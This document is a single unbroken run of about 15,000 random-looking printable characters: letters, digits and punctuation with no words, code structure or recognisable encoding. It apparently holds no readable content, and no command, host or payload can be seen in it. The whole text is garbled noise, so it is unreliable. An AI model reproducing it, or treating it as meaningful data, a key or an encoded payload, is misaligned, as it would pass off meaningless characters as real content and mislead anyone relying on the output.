Y@R0sADUFFf&{KnKAsz0W/WzA9(U+ft~5FyOLWWO^rt7(rWRKWts;Sx:{(n%4SXx2qWTT^tUuO%}|N)2SW:|-p:ExE2pR^;-{60u^]h_BT;{d]e225py^ru-/oIuWEC5_eo|q|dzIS%;I^fO@6~w2k{(|{|Dx+70^4oui}(i:nESq~I59Yy0n25+iEA:_{hX_SuxQR~q}n^5:I1RAoJW5E1isr9pV4{wO(5D2+_|2pr6;tf;QLNYzh~@I&/5y&-/V^X1JW^/k%6+EXY|_pYEEC/UUtnFY:R@INC)EIwhX%Y^DU}V;5Y7Q-wV_{ii~})~~&0BO|KtnIO}Wy7(Uf4LkyA{9So17yfh4tshEB4T(:)h{^tTI7Ax0qKxtpxEzkuQp-%xtC6uyXOzXq~f}O0SYzIi{NhfLQ2)z^J^RkLFsVdW^sfO4DJ_zC6w9Wpr6)prwy6r%AJ_JSneCe{NN{EWpILWp~]IpU)eA|q)ydqz6C+E6^EQUJ(%/TQqf+pY-0ksn|pJ2n2]f9{5%XpdNi~T6Kz^6oWt9Iroz%wfxororECuIExr9hR{{xuwhhr7Ihp0{Y+]Cu6r7hIuf;~WSTdrJ^R+LTUN^CNC^hDuDO;9C+dr(hhEEh;I|x~WhNI0iu;24JLKhIrxWSIOSxNr6Io}^wWOO+BkYYioWYek0R{Trt9IzBz]ASrCrWED;WWwV+07T91oEu-IhrSIf]or+EE_@1SKf|dod4rX&50kEhhEryprWrI]Qu--rx6R4pk914OkJuCTo{:iwBUV&]24Uy@iti;^9wJ0ny_CIde/NJCKN;)]2}S7npR1N^_QIJ+ORr0Oihfri1Oo;YWS6pOkhrERrzR&+Dy9wxWDYtX{tpUr]|h(R0x@5r6Xu5_w4{JxXyEU;(4eEWz|xhfrU}pDr9~hX_rwu;o|&x1rOrrxxuILR]udzXwIuuWYkIIE|x1uyrypyku]2OI~S_7pwweW-]o;yrE6~roTBVEI]}D-TryyWs~IrI|~RU((-r0IUSxy0T}sVkD9WWxrrrEWL;Nrrp]xI+r9xe|7r/Shqx~wwJAppJyX:ErA~hpfr-AuB@pRuSSS2-IEiT4ySuBpAsVWB00nf-p^^CXnJ+nINrk~Wu+R+qAB2ErBoU~;Az0E/o~BE;J0pp6xsF&f(h@E}(]UdI]i&IIi@k&IuyFuoExqNeW]iz)zrIt-&DpIUFhROF@}^^SKVf-Ud5k}Aq_5NyWdzK:R|2-::d&+Kq:_5%K:q@TT9^]IEL]@_]RXiBiRRu]+)+kExNr}Nn}4pwp&pBEFtqYfIV~JfQ}TWOprppp(fy(AxT+WdxEpw^oo]uA64yE]fX+~i{uSuxprU+rkE)w7Srr6qykryui~0}uIkfipIYzNJDWtwCL{2L|J5C_^wuLdJ+nN;2]u~~NrT9ux6hk{nADxwiip2WDT]pd5-|-kq^;;%/EOr+ExsIYWIrWhdUuxr|+BIJNe&X|w~~qJUe/q]Wxy(-UWd-Ru~~92UIVhDp2ku+|VekVL}nJyff0hE9yd]f~i~Yw+Ds+:/%w2AwB{O~N&p+TpDDCf7)&FARTEQfB|kNIri]JRXi&uuipIBU(E;CDhpI;;s%VrII1SnBrx&^6IzA%hupdWuFNAALrzCi0@Ir%+Odd:I|soT:FuO//Kk:o0Uh))-~O{}qC_^9@;d_%74QKd1)0ThF2_JIyT_^5Er@zw|hOO7/RTiYx@te&Eth]]]wOFOA;T4-tIO2e-W6(nF(Q+4Su{Yqq5&dykA)YfIixI;TophJ:1(WBXL7Xh@k;oOIS~:Er]tJxurI4reStzC{KVIorwrWDhrhX/pI5kAhypzWpqxfethyi0yzR{(w4:Yp2kNud6EU9Wi4wrwpI_}Ir&k(~|upuATDi4kuLVDwxxTV9yE9xr^XBWp2(hEpN}O:irqirw+^6iIiRTpR{{LIpU@IpBIWzkyKRhwV;-pp:4o6r-UWhy9F+dwOwi+5rUtkysT(^f7hWL+u|hz96zSQ90fuE{K(Iy|{6zOr|}uxQoR&n6WIL+;9rVItru)^U-4pISrr-DIWOF&CrxVTTqE{5}OrYByop;4+x&|(&Dt4:nD_qkf~2kLz]})yrfKUdser@L026_}yLA29(dwYrTq15BnVy0-yLuRtWTXp|w1^5nX]|xLSUpk]0u/@RppRooyn5;4+&0Bk&yRd4px:XSn&zid~r)&y]}NtzYYJd4XYBW-IFf;rz0ruEuDqC5;7kJ]X:SLnDzdxFV@Q^;_EzWq~;I+oDUTpEkrfkEynDuxu]IqrSIEWu{xVq2%p]E7RwDyDSW1ry:SE9uduWBuA@qI-rxWILrk:6]^)iw]BNekVfTDOKqur-6_Wxz9;r(qz]yU|zToInnVJp(nOK2uTprr&pBp9oJpxr~7VuuSJ:SpRhEIEO0TEI:{SI:UdizpNhx0QWrh4NyoVNhx_]A;Wi}O%CS|Vqzrhz;S+;)qW}k)A|z9NEk6wT}|if:6oEe@yrktDwVx0{op~YW(e%s5sTqrsrCDhy-T}p@N+-N-Wp)&xCruhsyni}LIrkLYSrEXLwi5KtF2B9%-pwVrIWyNCwrxJIsrreBTp4z0TB))+utkKq;y5w{s;n:f~(4;W{RR7;(dWF5&t/TCp05(No:A1uyyWCVxu-O&IkyY|L@wyx)_4;xk|nshY%xN1Tp{{RShkLdB^d&wVUp&V6~YRp)9wY%D(4AQ&ixtN/p}TwUVQ-V@zS%n]TtBQYx|X_^S0%Q9]p2QeLz_;n9F/D]}kt5kqL;:9xkt7xprh0DpIykoE;fiAIX%%Seuu{D]DkJrrURSSqitk-}SStLuxOor-sJU_yehL^tKRJOx|0:OX)/%EqS+tLJrsW:TJVU0JBX(R^;%N;7pY~5U/S:6]oVE6xWyNEEydwWwdzWNWNrpdF&9r^+Iwdw_|0WIROziSF/(JYhoWiFiqSC|L-kq+|WUkR@;LWBKD:EFS2R5CTpx6z7oryd%xuDNdpuU+/pdu@(Dxue^kRCz@0kD|O@(Ww-Dk;7o]qrKExTCsTS|2irpST6-9|:}-wSAFwf|)k@FOrp+IzyO]4tQ;rzUCuw;tBUsQ/FEJ7DFY}FfUtN{zOsX]7Ipk/}rSF)fJyN]CuwrAUnh~&0ItdSX-LRAUXy)1yhfDyrDRBVI+FV2:JVn]VFn{tJ;I@EB1XXQ_B@NVrEy;hi/}UdLR1}:tYE1p](X1oU}h-0r60y5y{o+Ee;6p){2]Ch0}XT{{ns9kRRyBAy|]7+ErSR%zoRskrE]/6r_-&EA9sJ~EC/_:Cr|Exp;~0quTkfr-|Eo4ur(z&kSd-R4s&xL+VT:}h^rS~1;J-2k9TpSC(QVd(WSorU4Xxk;_2JteViODyO~prwDWQY^SRq:]1nr}q%pBiL%p;CrBW+A75Wkti0hpL)6;eJz^Xk@FT|n~hW4CFRz}RQE:TB_tBWpuf{~_Jz5t_rDIDDIeNV2Xu&t%DK)241O01oupCuW_O+^L-rxS|QT]|_YF~^izAu5SrE4/-p{B%DNixo^4^fkzruz/QppREWO}5x@NJn6h^rE)K1K%Oi_1)IW/@Ln&F(A6Ue@(SV5KKVO@XSw~YVu|rx7]}Fr&u;RQf%f7&L04F5i_U;rQ~_2CifT|J(5I-}@:QF;+0+1/i:@s;44@&XNVxuU_L)EE2W&Xf0D4}h)I%RxE]{R+y1F-h0;yYzR];uWUh;RE{9|uR-}W%h%N4NS~IWT-r&E~IINE]Xh]DkNyrrtEw;O+4zQ(F%%WfxUWx+YBVz]U~;_W|%:yxy4fC;p-YNKUTN|I4ISAxRWy]tqfSN2yr]w+2SJEDO5-D;fBnen~wBVUsy%NrrrEx/%rfuIur~;U&e9yIzuOs-;-qE(NqAWIs/]k4E]tif0nCERnCWYNR]AXx-^{@EYJx~/^2E2t9-2yTE|xD]9e]U2F0A9JEh0qr]-u^&]nTr9SVd-Ns]94qY(Bsdx9|i&&iY&EhrnoAd+BErE~r7kzrYE-ruxpxk5ok6&LDY+(0Iz7kI5B&eUrw&5wE)WC9)f1sk{R4|z1J;1LCdt;]7{L4&5uw&_Q&VKku7N@SrkupuLQEYy6S&{U&kUNrYNw@|57V;KJw&-/pVtFEYQt~7w{w)tRUeF(]&(&}&(N9&QYR7L_p7X%q]]wpu7^suEXrrr)ze&Fh|54IzukntO-htpQ}]Jz]U}YpEh6|WBkCu]X4rx%I]rJrpX/xt/nw0iEBuC]DW|W5RDrXzsr&k^r0Kktpyi27D2y1F4oVIEERL4rqNDU%JDrYo~7SDsfyQ9VEBpx2R]kp{-V](2f-]0~Bxi&oDEyF+0Nr{iBBrDp0BrfOJ~Uh}}~^B^-NpR|%xx7/rhuxSuRDd~uqQ4UTQEYrqTE-B|](^6uI}IB-BnAI-hrDoVp}rk6Nx}ppIqpKWINnI2pi6xzyuph1J~rfyo:~-ohNIp9~Oo_irDY^f2hf-prnrA%5~2pnOrkwrE6BJhR]E|%_]VKs-DepF^09ES_(L~TX:A^)V|^CS-O@(B2J}]%sLqCe~2p0L]su+EKF-]sfh]TRRnCYn9@diAXQKsiUO:+X0qk+@FUQFR~XRt~f{7BK%}UtoIA_LuE_TQ]Q_:ze%;(k/2fyi)yENzuTrkB|1XrVueADQsL&E&-Ysox;wsduY4NCwY+wNeVB;AxII|rEBIWE+tWrWsL7NoW4+%(Lwz-rwVNSE7yrWDWxzRBq|Ur6p(yVysA6wYYIE0Ls;%~T]6kIe{p~1(E]-sIryprwhBWK~XdI|wOU:{u|BhYhfxyU/WWu62xxBhUpxNrxizW^rhyr&AFBNVr~kWWsd9I]&d(^]B-kU^-L]SpqBQ^x9F+i9WW]AKJFN]EA;WrChx-9pu-_ARW2d+WTCW~t(;No|tNWW+N+hr(W7yU5/dwsuuoCdx9TrOpwx+u5E+ztrWqqzwKiin9x6-;1d]Yhrr_x)XU]dJo4;J4ieuhprBkq^tT2&xLr)_VS|O^K)I&x&Ld@i)/&it^&Ctp^eI-C7;]-^1pDetkB|f+E)Q~@&UywV(iok_EB^WXqA(rq7th]2Yd])NY^E5iS&XwB|(9OCW;idNFk)dysdKxB2CVCNX/A7XT0tpX~EQSRuQ@puW9iuxzRerfo]r|K(5kCtfUr]e^O]~QK]x^4]AFT(D}hNT+4rR-4+i^rE]xCuu:wpTfs2XCDUC:ppx}WIx1I2p(zru%A(A@DSunDrXRJE9%q(iOSI_K|9hR4WA2Eu]ruu/DTODrVohB@}n+kJR29oAuedBEszCrWWRFd~^uA:tEEoA(rpuE-}~Nt+:N2UKukO2YuFD~-o4~JB:Wt(Ko9:uf}NRRCfR-rY19i0AUo]xn|Yq)EVpBYIoU{Nn-erIrsOEUUi9q0TVFKyDr6(+ixNIkk~p;y]CpoS4p6OdU:^Ep|L:iUz~@x6&C6hprU-oFqTASF@xpzE-6qAEs|NsR&02C~qJ6XfVX;I9:F{S/EU]/tJqh^rDdDnC4dFDwVi&XAQBsu6u^DFI;t]E_X+n:2;Vp{Oh24RA^1fx:JWqCduS%SrUsONwTD;-TJQqDBBrz4:2@oyT}0Si1uI|4XK&/fEp7{A1y-B~WEVDyY4/q7XeqDEEupw76(p(rr9RyQfCyr%{_;uIpRn(rVpp]]rNLVp/-riRyrxz+uui]~%e_~r/yDziOukE-hzqxBtIypyTFCQdxL]/:_w0Ah9;^6]6k~BYqiW)yEBnEqze6T}^]-x0]uJ6-:Nr]&BpB:W%q~hzErudu0ArOpxy]BV%ODEx-CIryz|(N2UW-sz{q2tCpEpduEAWrkUr]iSKB&IK-~U)I@~oOiu}k]yQ;Rf-B0t/@R-NSEAifkp/ISphkq{6-up/~91&q-Npyk6^(]C]|EW]u-W(NnR4B&2OBr^^O9S;rwUw:-;&y92S~_nKIi(%6@XqJ1/5}^_)y2VKoi)dyw&rhIr5nBz5yrik;u75-C7or1rNY&Y&&C|KN0dQ6&|-{h:;wS&(C})sOoiFuqu12uCL0Se5W+|t~q:;]E75iU|dUT^_n^_{sIC5e|7)iR9Q0|2oI@(7J0|ikTuL/1&V{T|%5||&Bxr{]z9hLBzenWDC]9Wpo1+p0D]C(drEJIrQ^:XTfs]7Auh67syonhrp]-Si{Cr4yKpO-r9uTxVfnu]NWy9/;Opi(0XiItxiR@u6-h(JBp;|LVI@T19R--zn1|y+nAOrKh4rn4OBYS2IXpIueVyx6K+]o+h~Br~u^LDTsdAk@4~2wIWkn)D&UR9IUFA@wr]/ot05]ELQE0piE(y)B|5h+&{Dzrq(0CuIxtnprKOpxzx@_CU4&fOzIpWL~YrpVxUrA5%]YqQrz;hDEF7W:;drIAoo_yopuf0WhhB|pNLAq/EuQ5^0_4qd)1JtiWqs^1}&_^usTRA}4WJ}@7Vw^ern:tYhd_N9%9kz_0qA@ONVs7}pu9rsThqS@@Rr|inL7iJW57UpW@-riBAf7yU|4A;~sYhq/CnKXFnS%2L@6Jq@sY]@s7U^}Fe~/{]6Td2OKREUsykouCrDI0BptBIu_I-Or;Dy2Ui~/F0p9)Ou)20E/o{wy@:}]s(z}Ar6I_BDrw-C9@:s9s^UDeEzK~{r+|(pe%YzeNVf9UU5EB0EKQsS;7;S7wE&ECI|iC~7(46:(h):ee+Eeuf+]2Bf-n;Xrh45/yy)fsVV~~xxEit_6hBu(sISusz&O~;]EEAC-E-YerUYrDI0uR|(qunEeI+@D-@T}qw_nA;(EiB{hSBwz@Adyi&KIip+uzC}-u99KWU:yuhzV0NSEwYSWr&dNOW}rr~ht|&KLISILu(EWEw}w~)B99:O(rAY%OCOAd2IefJ%~AXNA{uoyo:Qfo6WA+5_765zW)oiU-}JLdyzRfs+)zF&BEu4k7q}SOfEnY;5QW4}UzzEQ{pU}74yk14nr1D-(-xBuFT6F;5S^zX;(%QC&BsdF7/y(z6t4@|{1Cd:_s6QNTk+Q_&&5x_I|puL{xu95IuxDwku]C;Ffhn%4R5U)QeuwU4Y|n-iLE-Y:)2oLErAUprx)prrpxr7YCyr4]ASz|Or}qUuSCrr/R2pyn@iQI@V9I9/fre{B-4u;WC_|C4sIRzteQ(RUwSp-4W]:CEp)7INTYs/DJ-dI0k|i19:xC9fwLByrey7%hE~rUyTIWq~(~rqn@fBFRAC5)fYUYUiK|2&-I+Y{yz4pz]~Qxs9FWEi6C1Lq_+]OIq@xiy%)+rpkXY0OJr^N-rsJx00qoJEp%_oxiRV9~YVsCFh)Q]x@so]u;u-Wzur1R0nREuBNNW-nWd/DQ~~6TnkhSw}%Knu^7I_kR+|sqqqRJt%A&7h~ky%kE(_Vqo;&EUz6D_~6}n9Kn(01CUpefA9i;w]1^N926Fp9uq]o5|xyR-q@sxVKYiO^1]u^{}BK{y6Q)(uV1L2@oyK1Wy~sxyD~5yI~5(r~DBh/6(4/^-w1&riOWJ@es(fS7iWtJphfY&}W|(z{1~zxxoDr_EIySn%Loo%2s0R4_w1%;yr+~Lsz)eCDik;pYW;6wLX|e4z}X6or&:ky-pI~zDR0qD{Dfo{Tf}x:7B_C}:6qoSF0W^BrWu4y(6htw/J9Y/rrD(%Q2Q1rD&+udnpAtk9(}NhDf~;0D-Qy0@I~W-6eQ)T)K@kD|~~XisK4(ekkBF-{B;]n(hNJOUy+huzkW6f(rWJtI;KrxCKIrW+u@C@B&2iIx%E/{A|t{Ck(9:Y-9JO~1FYAOeOExiUfXp@XBzu;OdeKO~_9AOW~QO{96X&q_NzWUIQQtO@YzF&+;oVVO:&V1XqzU@r(IrIrV_@u6opL}rwISut~DWxzEUw|}LBt~REd;krp{uL|EOSkeWpIIN9C~|Iy;A]BUVwwwDSW}kyr-tLk^JD-DNSxWu9IkB~EpiIEkw%XTnuNriJEq{+q2:UEO&;WwpJ+2w+o%zrWr^~krIrIzw5DK%qXBdrAudFVLu(YrrrJrWExtO}pVSoS|/&5@rVz~A0AYFwErDup%%EIeI6Rpqxurr}]CFrBr99ryi0uCupD(irwAO{Ek]6hLTUyupDB+EVhrCry]N@KEFWNp(;Fx;4VEEhQI2~;pQ0~7Dw;En(6ru~W&t^x}r):COWrkxr{%f0T-rUe0K@n7)L@Ne@Kr4fL/CE~D-Iyx{USrWrxSrJ]qQhpDheJID(AQRCuLs7XRIYKiW+5--oDRrsw6wxT:rTrkkk-wCx{W90R+ytYtiE_txw+FWOpSSCXwII0xId;zW+SD{rOO^O+hx6TSrrYW99px~-||x}pOFNwN::yEyy0poDIL40h:huCU:KEp9FBUoDOL~6kuOuu|-/0xuihs-prrItr9UrrDX02Wrww)ENW;Wt:{WEDDD5Xu6hIdLLKr9yQpD-pk}5^rwCu&izprSy/iy:Ir)nC~645IEkSrwI2edyTB@4kr+Sr9o)NIWF7pE+yRzf}WtJWW6N7Ih~keipN~iERt}0O0krzy9~u%N}x]rCtp6t-iyryee|QSTANV]AFhO}1VrQ~I6^}xKoqupxdWAEuFOtdr9U^0ozA6}ptJ@:x;xi:JdIzdD-OOC2uwwwBw0^r;IerwRrDoAk]C5&BwWrOiux(4K:F_0s+O5tFsioO0s]7KNyyz%|xLyuL9o%KkEk]RIrts+}2zLyIELI0%uu4+oItOteX%rr--dVAxutF7BoSx@}TJrkY&UsyWNSue6rCh^DeOiwJr(hu6~6C9kdWW9kEdoWw5JXSXr|)-i@knJIrR-@5X5_yX;y%SYdrrurp-Dt4eN]9wXe-sq^T%w%0RoW)%]C/reSx+I9ery;r1SOLy(9tT~hfQ@]I1229ffByI;;|I_td;yVLLO]oLrOOCr@+Wnn6wULNttE0-oWB4tX7rx5CrsQT+yWFtTOO-e;6hi4NInr0~zyUN(2isDD+_i_:|q2]yw:Is-dW&)zQ04J6Lz(q|eh_|{eBD4YFuA5B|]Xyzrr&OpXqJuxQ}}OTFdsA&ihA+//O57-K}A4hAKN%tiCqt/N@6hs%/{2OssRYI}|SLsn&o^Iz)&E}]^xDu@W~5Os:SVr:R9_i~-}TWzBK:}uzEoJIqI6(WVRWx_(}}IwswIrRJ;Luk0kxrxwpuExyQ6]pYp+Ap(DyuFn+Wd]{JyU:6+VIRFN:;0ErUSh7quw]|pphhSC|+JOfpItV-Rr^~Lyn}RDrfyrwzIh--__I]uu}Dwk0xLyx055y}5dp;4EfIqtsSww^w{hpISW;(yBTpxw+DwpYp0pr9pK(1|n:pVKQw~;qutIu1&opr9(;R:1w9er)5Vpz%QU@eTx(EEi^r7/y~re4]6^0%zyWBuJ(EN(KL)W;okW-+ny60;KJ_]0^Wh/Trp-&r7%hx+V9^EzdhW~iR:DOFO;dkE:BApd&2xE@5rp6f-t60/YO+dixx)E%hpq0|pJVRr{r9|UUE5EJprWku9ux:q~B_D-DXFD_y^W/|pCS}t6DEIp+WYK;qiAQxrw~+qr@B+UrBqLI9/QLi{VqSr2hQnJ1w-_Ue0II_fsu;OSkw]uS^qUU0s%U@qirV:oCBX2hCuTz%rq4F1xhip4(5f~6d6zS;FE}pNxYq9A|AiFCDII@FnOtVp0hyh|kENYprE9/pDh420-I}D^Ey-OCr]kyIth7tT6hQt^ud0uuBI]-w^V%+i]RYiCwYO;(]7%kzDDU~kyzBhw9{piIW&eeQrW;K+@k;EirrukeEr{;]yrTnprhBo(VIqrD]|L)p5zs-rr1&UW^K%kteYKE0F7t;Ik)^I9zxQ-kh:piy7K/p0QCpFdfCh4hn5~R@C(BDurQwLrY~W9Bi;tIIq:y/U|9x-hd2])UVEk}BI~rBSrr]2UrI;-wqU5~^Du&uxKNrL~~ioW/hSq6^xDhUd}tCk}U+x_oz(Drwk^5BoQ4VJ((09;krK}2|r^V^~+^Y^x~@}Irf@WhIXVQK]N;F0}^2-zIrxfJYX-W&07n-x}Bw_RR;I^tiY4uyWL;5tE1){{Ku5@VQ%:/&e-xAtrR|q6WE+4+)1uqCr12VDh]A:qxIoR-9/|Wqxu7&ru4}p(rnJEyy-XtV]Wopp&6q%}4|]IL+:--uqyYn&BD9V^1{;|kreWORVf1D7]U6puu+DwkBpyn2kArTFitTdU4Kp^+uuy|Y@Di+LzOruJf-}6RsILh71zpz{/;-02tRF4OxpV4i:S-@DzUJn:nN9;5)UC2w%|_4SJf0/Y^-rxNr4W;IwFXCyU1IXyEEy&5x7/:IVIzOfp}B;Nr)&V^CyJKkF)Ee+qQ_iy6@ri0_9Az^VV(1TqiFT){+L]xD)@@BF_EEUdsuwRIoo]4)-|-L4W1rK4^I|X;tAB57STk-1W6u:]y)OIB]T&D99q}7T7i%OoeLJ/JU0@7e]/TQk/1X7/p:52XY1F5|J_K7%k2X-x@dtEt~}urd^hiS&A^uIOFx]^9U-w@Fr}R5Ot--FrkWtBVhx]]:Eohk^JiL6nWJdRXFXF(u-hiR4oV1{xFB)YRWDJ)n:V2CrIRz--re5IB{I+-yYTuCR6euU(q_fxryX4nVKFASh]:}{r)XzhCdn%V+7{n+Cx]sKI6NzT{QoOWtESSVEnUVd95]|Qt&WEYSE/nWE~xpux|4p+&5_@L)BW1-ihyuLdWeSOIX&Nq(;xuu4(yydryE]yQU@4+QB6RpwVTkst%6B:7DeV}dSh&_XuIh5DY:_(qqC+dBIEw+/Y(:0i0}:fFY1iCY{De{AzR0~]h@QoTi2LNQ))kA+@KiV|/dEk@D/%szYDux;fX5Kx@u_E/XT@{dYL5kQ%f)5NKIJ9(OwydTB+&~uwkWp%RD%)];TnsoN_fYsEQt6O6e(epSLYu(z|nC6&-k]tIq&_t{-&^y-IJDXJ|UN:BYwVuNWWyQE5O4ET+:VTTurrAi/V^_dTEdi|~]qYd}Tqf(T4Vq^V|)B9(]:2NO)xY]LL+:pU{np;U:CrT5rC7TOr-Rktfny@yo5KY|WKiIprnn_WwCtef~e-TipuwzpS7uwy7CCuO5pusTxS:)rU{W;Ey1pwz6rxOIp1DOkqN6x0Ldy;wwF~|nF~EOE_N|x~)4/UUd;KD-r-IhsUV|Kr6QWJ_{VtXu@J)JdnCV^T9iTd}(oIn_TJyKD{;p()Dk1:I9&WTs-6/WzC9Fi)/BOCeIou)%L1iAdtD@~|(x6uD14KD@15fJk-J%K~7ILC0/p:1K04)/KKQDrWI5BIXf66F1:5~uX4QoWyI:W1K|E+f%BCT}ITeqY)k&0hIq7Ty)KWOU^Ek9BpF|@po}Wpr|zKIr;IrrK5XD(oK4yKpxB)wD^IrAYrEfkWwY@zWL:orW:oeK;:hf&)C-%-wAVooXOohNXnFzWr0eIdrT^rr6Enp;DiI9CUAY{WQC^5wO-|}o(p;SooDz(wC4Vx/so5;OB:|1L/0e5W:qREL}FFWurfk5LVpL+6;;@d^6kp:BkU{u_(9r9}{+E7Nw_FWxskr(IUE~k%knS-_)t/61DBSN7h:I+:VCA}_zU5OpF+SxdFrIx)6s&@WW)0{WdpoV(x:xQRqrNQ)udA;{y~%J%eEJ-Ny%/Vq+&N6VSiS/UKOXu}ex7&+t)Vx/xLr(S^^+)hkW+OprJ_KwfStWI70WO^et(xhEJ5(r+S:rJ+@p+qz{L5uEFDLW5f^@J@p+qokth)WR^-rp7)-|BLWO0U_r9pWx9&6rwT^e{}zWT&NkWq;Du]kruIYyV~0xXSL5q1z{5xXyxWLwq&Eo@FED}s_ztUr-XD6TB1e{kIs~_wNUpxn:p;ApwteDO&2JFw+E^CJ~OrYBWiTdDrLkCerT+)y~keC1DS~d^u9_6)I~S0V4:I;p~(;o~yxu2h2T|FCh+yeJRtV~X~W~xWWqt~i6eCtnyxi]iDqONyzBI_@uCh|orT1-5{|5Ti16|y/TWk0(44FdxeBTTe]]iQyCD@tDFAzwNw2SipAzT@s:ieU{FA7K9wTyqw}LeQBhX2s-T+CsXeFe4eA%XVRdWs91xsuI0VnWxz-{iz)I]I^LXtdRpxUDrzix~tT-rh;6]t(z6r5oxt]q^hAx^tN76%6ISohu^uhzkNE6w(~:90EzpeW+O6y5:]IqprV|~yT)/Dz}B-xnTEd%Bdp+{yd6KpCyIyRCRKO5kS:/%6::B0V%EOuS++r@pB~:+JLKL0B}S+}p6C@JEi9d6oR_f56eqWDEWre0dor]xIwKL5^Rr(;F%OrC(J2rLK|+R(D0zT1BDhw7QDC7{d6sWdrdi6R/R|X-@w~u^TY1kpxrw+]p-J]_^669NL:QiCi}6)|JqtA/x{)XB-FYDuxTe5q_pU6ezzYOO)QJVt{u_S6fw5/+d{FLyqN:d1ifXq&2LET&FK7tLSxBtwxIDhx60+AFViFsyCA6|-6^(rFsi-p^LoyW(fr2TwI);pqni5WiDuz^_zu;24TK_|T{Y~t)B(SU(qrf%/0u]qkukRd:L)tiWzE-V]iru9Wrw7qIEr+ywY99pWyw%e2Vd]Neq1^5A(ryUS}9yT^h~_Yry}OwE7SuO;^rx6:-t9-wN@yRt7(@4%:CJL^Ixz7rxnkeeSxpF]zqL9;qLQWy/KF|5h^X~sEwLA5r]%Q~_-_Ls-(pLQ%+^VxwF@EWkB;2|S^rz&z~~VT~]C6Lkw4znL6%&9S(+tK(++|tAokzzrweV}:z_1S{xDqECNftDe2A&2od(f_(ShB0^A4WOu0DST2)U%qNr0f-/ooFFu/i/Q+N_K~UF&1A)uFIQ|-Q&A)+Fp{B26^t(SqBJ}xzqx2(FEw(FJwW+Fzrt)6rx&X{xr{5xznN:%-WzrT+rRFt6~e0:Ce16xNNx~A^pIip;~:rrx21ru)n:5k1B/xK^eYxCyDTr5&oLNNRxToT0_TW@-^LNt-:0]n(0U7U]N}WCyOywns)^Ct-p)_1Fu^wprT5r_1pIC:KCi{}5CTWtC:J^-L]wox-Dt|1@r%ICBhwrSu1pKqK4Uy{^ueLwI9Jx0dDx&&W4IUurxk)@&44R_~K2UCh+Usy^1-pwxxzWq7rN|Q;6drEE~Xz_xN76-N|xNRLi(_KApSQ^tUoruk5prpu4k^YFp1(SiIDeu~i|-sYqu4drrSrTkKk^Wi4pAE&xOFp6f%~DAU_9QAR}{/4DXB5/pSr&|xuKWWUXLq7sdK9zSrn&DzW-5Wdq))QzW6A)}Az(Ye~%f7-if~x~B{WB]TSVATs_tIY{oF{pWE|]DOszkx0TN}QqwwJ~1A%iEeLrpT}F6rfop9kpIrqYO+EpUXTz4e4yxC}E1^FO]4~yIxoi5S64+k+]}|X~Ip+oy|941DqUpTnT4;dE00+@Jp^iDDsi-rXVKrI-SDW(rELB0t+Ey@y/A+~|_i;F0;S_prW_orWKr+)9ND9yQ@5IFnE{0k|)F01fup:;ru14Ar&fOtwydE9DqT94Li4NyS5&rpfnrE;ypqEuDA]7dAEeJ}OY%z}{-+YK@U_&i(zynrSWzOFy/%(+k;++yOn}Txi]_}UYFyIy2:x4:2(K:6euYLrWwxud@XxR1Eiz^{A/Xx0qpE&uerA~{+eUK5-;n1Ne/5S%N{A-ftB^;V+~1N-2e@AVdN&dk]5(06W^%SfoIqJo1_YCB0zSI}:hKsU&L;VS_^n&L&pFxFE+YWrwsLV^C0OLL;2pAp)h-_REWAyEIX(0]Ct1USIkVxx5wJz;OdrW-pwWQtCW6p4SAq9+%eWrE:uL~LrEQS%]7u9RkeS):dSC-U^L-o@K@:zxC/YkU_~IT%Ty_rx|x6IdrA;2u-nKz7Ut:q7JXxLKpSBx&C^VF-DE2;SxLWUN2KK~;Xrwu(sIA]-+sX%kIy+_7LBpU_X~96SExY%xtirik~(T17h~uShJp+LpdW;V^_/N~BCEdN2x~Sp&;]|rx%r97OU+W^XpxUI+F{QnqsJEfz5|O0yo2q0;fwo0|kI)7Jd9&^1qY1~92n^]2/}U70zK~0~dpr)xwyurW]o]EwTqryxp6+Yoe~Xx_kV)AX4+@@-]EuQx7L-17F)xJzB17SiKu%4|+XN5+D-rBrzOAE6]Wf-6X0fqX/L1O&F-J~tOJUA}(IXss^6drB+BA;FKozTL5C)s~ks_xe%6^7L6:i^EN;pBxh4kuuKr-Sx_t6/CydJdr7|LyQR:5SxpThx|&1q|oE|}/hDUq^(CN_)/-CfxI{f:zQNk+w2VDr}%R^]+I+)5@SX4@^pKinV/FTyhO+0nonAq_INWIzLXCCeyQo{{Eyhp(%FkLxf{rS/q}0uVL+h7T@nSpwfR~]wAoqnQy{4_JqwArphx@nAozn6+fq]9)Y}DTrFOYo01opS:kuwk%)-e2ICyoyQR_s~pODUI-9yY2BqIoE^LxIA0kCO^-E0-4DRx@Wn0DrU0Wze9TI)rrtQWnI:EUt%NIx+zUiy^hI}dRAY@@TrEnVQ|UdNwUi9-6Ai{_}iIYNIsp5@&^Ke0h]pS4rhEJi+LDrpS:F226Io7;O(|4xeE%K|XRt0~I6(VoFONd^{tsx29wd)2/Tn7Rq0WSkzt}otoFOwu~&tnDS+tJ62k0Xp@%OB|OYpWpnJpN+4w)VpEqYr9pWRkBske9KyT66pVXV-Q@zFL7pDEJ_C]YAYL%AOFTe:~Fd4]CQ9tpF;Oz-~zS(u]o^-NFrr+^LeW&V1&kE{uk)w;~x6)Xt;frik]T/Ow5e46KLeq_S-xLyo]pWRQkRFrBrI]]R-sKf(]0fR_u^NS{W+4^DO6d-dn+wN2Sq-ku2h~pn2EQFR;C0XXr6;9~OY@7|y}@kwItQht@;te:-6&+pr_Bk7-RY|%6Ew_6ix@6dr96WuICyw_6BrwDtW9DruLE@x7qdsUB}}WJNLyIX:hW:&BW/%q75|9As~TOLXIARWy6A%]}dk]VI|xW/)){R;]V|:6_nsq@S;K_^_xXR07w+O9BxK:)R@yWhD]6uyxXp|{W^~/7Wu]D;V|V((f(IK{V~N&tdDpxOx@xn)Cz}rWiRpp;6+p^S5Bp62{JRL;D4A)ISpw:-sKuqW&C0Lr-66wRx(^t@A&KJdWSe(erKRLrqT_}5r+Xth4okwn6^zFRYL6xd%/B9yp14xnU4wJiOLrWkKOWr9Opp~rErrJfrwWpIyWwiux(9uIO-izxpEfeE6hoWBt9|KI%euhuxri+SRSiNurDOyy+IxnywE4~OD7eoOB;&zSTU-RUDwN^IeW4US4&zC/WEEx+rYpk-u-r]z~BdkWEAY4rhWuKWizED:h;L0Rqp(p9S(r|AEo~L_B+^_5A_BhDKR(h|x{er]1q{@|5~^7KkAw^wr~yTN0^ySorpB)h~{_srAEnt]ky+p4dD)Cu7yA9-riONxrDL6A0~OLQt6xo;oAkKQ7dnhFRyRLwIO9Ax@I0Idp}ouVUxTp^/h_h()